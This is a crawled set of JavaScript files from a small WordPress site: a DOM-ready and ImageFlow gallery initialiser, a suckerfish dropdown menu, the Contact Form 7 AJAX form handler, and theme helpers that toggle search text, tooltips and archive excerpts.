		/* If addEventListener supports the DOMContentLoaded event.*/
		if(document.addEventListener)
		{
			document.addEventListener("DOMContentLoaded", function() { domReadyEvent.run(); }, false);
		}

		/* Schedule to run the init function.*/
		setTimeout("domReadyEvent.schedule()", 100);

		function run()
		{
			domReadyEvent.run();
		}

		/* Just in case window.onload happens first, add it to onload using an available method.*/
		if(typeof addEvent !== "undefined")
		{
			addEvent(window, "load", run);
		}
		else if(document.addEventListener)
		{
			document.addEventListener("load", run, false);
		}
		else if(typeof window.onload === "function")
		{
			var oldonload = window.onload;
			window.onload = function()
			{
				domReadyEvent.run();
				oldonload();
			};
		}
		else
		{
			window.onload = run;
		}

		/* for Internet Explorer */
		/*@cc_on
			@if (@_win32 || @_win64)
			document.write("<script id=__ie_onload defer src=\"//:\"><\/script>");
			var script = document.getElementById("__ie_onload");
			script.onreadystatechange = function()
			{
				if (this.readyState == "complete")
				{
					domReadyEvent.run(); // call the onload handler
				}
			};
			@end
		@*/
	}
};

var domReady = function(handler) { domReadyEvent.add(handler); };
domReadyEvent.init();


/* Create ImageFlow instances when the DOM structure has been loaded */
domReady(function()
{
	var instanceOne = new ImageFlow();
	instanceOne.init({ ImageFlowID:'myImageFlow' });
});


--- FILE ---
content_type: application/x-javascript
request_url: http://www.allevamentodelvergante.com/js/suckerfish.js
body_size: 484
content:
//son of a suckerfish dropdown - http://htmldog.com/articles/suckerfish/dropdowns/

sfHover = function() {
  var sfEls = document.getElementById("nav").getElementsByTagName("LI");
  for (var i=0; i<sfEls.length; i++) {
    sfEls[i].onmouseover=function() {
      this.className+=" sfhover";
    }
    sfEls[i].onmouseout=function() {
      this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
    }
  }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);

--- FILE ---
content_type: application/x-javascript
request_url: http://www.allevamentodelvergante.com/wp-content/plugins/contact-form-7/contact-form-7.js?ver=2.0.6
body_size: 3638
content:
jQuery(document).ready(function() {
	try {
		jQuery('div.wpcf7 > form').ajaxForm({
			beforeSubmit: wpcf7BeforeSubmit,
			dataType: 'json',
			success: wpcf7ProcessJson
		});
	} catch (e) {
	}

	try {
		jQuery('div.wpcf7 > form').each(function(i, n) {
			wpcf7ToggleSubmit(jQuery(n));
		});
	} catch (e) {
	}
});

// Exclusive checkbox
function wpcf7ExclusiveCheckbox(elem) {
	jQuery(elem.form).find('input:checkbox[name="' + elem.name + '"]').not(elem).removeAttr('checked');
}

// Toggle submit button
function wpcf7ToggleSubmit(form) {
	var submit = jQuery(form).find('input:submit');
	if (! submit.length) return;

	var acceptances = jQuery(form).find('input:checkbox.wpcf7-acceptance');
	if (! acceptances.length) return;

	submit.removeAttr('disabled');
	acceptances.each(function(i, n) {
		n = jQuery(n);
		if (n.hasClass('wpcf7-invert') && n.is(':checked') || ! n.hasClass('wpcf7-invert') && ! n.is(':checked'))
		submit.attr('disabled', 'disabled');
	});
}

function wpcf7BeforeSubmit(formData, jqForm, options) {
	wpcf7ClearResponseOutput();
	jQuery('img.ajax-loader', jqForm[0]).css({ visibility: 'visible' });

	formData.push({name: '_wpcf7_is_ajax_call', value: 1});
	jQuery(jqForm[0]).append('<input type="hidden" name="_wpcf7_is_ajax_call" value="1" />');

	return true;
}

function wpcf7NotValidTip(into, message) {
	jQuery(into).append('<span class="wpcf7-not-valid-tip">' + message + '</span>');
	jQuery('span.wpcf7-not-valid-tip').mouseover(function() {
		jQuery(this).fadeOut('fast');
	});
	jQuery(into).find(':input').mouseover(function() {
		jQuery(into).find('.wpcf7-not-valid-tip').not(':hidden').fadeOut('fast');
	});
	jQuery(into).find(':input').focus(function() {
		jQuery(into).find('.wpcf7-not-valid-tip').not(':hidden').fadeOut('fast');
	});
}

function wpcf7ProcessJson(data) {
	var wpcf7ResponseOutput = jQuery(data.into).find('div.wpcf7-response-output');
	wpcf7ClearResponseOutput();

	if (data.invalids) {
		jQuery.each(data.invalids, function(i, n) {
			wpcf7NotValidTip(jQuery(data.into).find(n.into), n.message);
		});
		wpcf7ResponseOutput.addClass('wpcf7-validation-errors');
	}

	if (data.captcha) {
		jQuery.each(data.captcha, function(i, n) {
			jQuery(data.into).find(':input[name="' + i + '"]').clearFields();
			jQuery(data.into).find('img.wpcf7-captcha-' + i).attr('src', n);
			var match = /([0-9]+)\.(png|gif|jpeg)$/.exec(n);
			jQuery(data.into).find('input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]').attr('value', match[1]);
		});
	}

	if (data.quiz) {
		jQuery.each(data.quiz, function(i, n) {
			jQuery(data.into).find(':input[name="' + i + '"]').clearFields();
			jQuery(data.into).find(':input[name="' + i + '"]').siblings('span.wpcf7-quiz-label').text(n[0]);
			jQuery(data.into).find('input:hidden[name="_wpcf7_quiz_answer_' + i + '"]').attr('value', n[1]);
		});
	}

	if (1 == data.spam) {
		wpcf7ResponseOutput.addClass('wpcf7-spam-blocked');
	}

	if (1 == data.mailSent) {
		jQuery(data.into).find('form').resetForm().clearForm();
		wpcf7ResponseOutput.addClass('wpcf7-mail-sent-ok');

		if (data.onSentOk)
			jQuery.each(data.onSentOk, function(i, n) { eval(n) });
	} else {
		wpcf7ResponseOutput.addClass('wpcf7-mail-sent-ng');
	}

	if (data.onSubmit)
		jQuery.each(data.onSubmit, function(i, n) { eval(n) });

	wpcf7ResponseOutput.append(data.message).slideDown('fast');
}

function wpcf7ClearResponseOutput() {
	jQuery('div.wpcf7-response-output').hide().empty().removeClass('wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked');
	jQuery('span.wpcf7-not-valid-tip').remove();
	jQuery('img.ajax-loader').css({ visibility: 'hidden' });
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.allevamentodelvergante.com/wp-content/themes/AllevamentoDelVergante/js/ThemeJS.js
body_size: 3262
content:
//Controls the text inside the search box onblur and onfocus
function searchblur(element) {
	if(element.value == '') {
		element.value = 'To search, type and hit enter...';
	}
}
function searchfocus(element) {
	if(element.value == 'To search, type and hit enter...') {
		element.value = '';
	}
}

//Controls RSS and Email subsribe link tooltips
function showRSS() {
	document.getElementById('feedbubble').style.left='13px';
}
function hideRSS() {
	document.getElementById('feedbubble').style.left='-999px';
}
function showEmail() {
	document.getElementById('emailbubble').style.left='13px';
}
function hideEmail() {
	document.getElementById('emailbubble').style.left='-999px';
}

//Show or hide elements
function hideTags() {
	if(document.getElementById('allowedtagstxt')) {
		if(document.getElementById('allowedtagstxt').style.display == 'none') {
			document.getElementById('allowedtagstxt').style.display = 'block';
		}else{
			document.getElementById('allowedtagstxt').style.display = 'none';
		}
	}//endif
} //end hide function

//Show or hide archive excerpts
function toggleExcerpt(id) {
	var id;
	if(document.getElementById(id)) {
		if(document.getElementById(id).style.display == 'none') {
			document.getElementById(id).style.display = 'block';
		}else{
			document.getElementById(id).style.display = 'none';
		} //endif
	} //endif
} //end function

//Hide archive excerpts on page load and "hide excerpts" link
function hideElement(element1, element2, element3, element4) {
	var element1;
	var element2;
	var element3;
	if(document.getElementById(element1)) {
		document.getElementById(element1).style.display = 'none';
	}//endif
	if(document.getElementById(element2)) {
		document.getElementById(element2).style.display = 'none';
	} //endif
	if(document.getElementById(element3)) {
		document.getElementById(element3).style.display = 'none';
	}//endif
	if(document.getElementById(element4)) {
		document.getElementById(element4).style.display = 'none';
	}//endif
} //end function

function hideAll(baseId1, Id4, Id5) {
	var baseId1; var Id4; var Id5;
	var counter = 0;
	while(document.getElementById(baseId1 + counter)) {
		document.getElementById(baseId1 + counter).style.display = 'none';
		counter++;
	} //endwhile
	document.getElementById(Id4).style.display = 'none';
	document.getElementById(Id5).style.display = 'inline';
} //end function
function showAll(baseId1, Id4, Id5) {
	var baseId1; var Id4; var Id5;
	var counter = 0;
	while(document.getElementById(baseId1 + counter)) {
		document.getElementById(baseId1 + counter).style.display = 'inline';
		counter++;
	}//endwhile
	document.getElementById(Id4).style.display = 'none';
	document.getElementById(Id5).style.display = 'inline';
}//end function

function toggleSwap(turnOn, turnOff, turnOff1, turnOff2) {
	var turnOn; var turnOff; var turnOff1; var turnOff2;
	if(document.getElementById(turnOn)) {
		document.getElementById(turnOn).style.display = 'block';
	}
	if(document.getElementById(turnOff)) {
		document.getElementById(turnOff).style.display = 'none';
	}
	if(document.getElementById(turnOff1)) {
		document.getElementById(turnOff1).style.display = 'none';
	}
	if(document.getElementById(turnOff2)) {
		document.getElementById(turnOff2).style.display = 'none';
	}
} //end function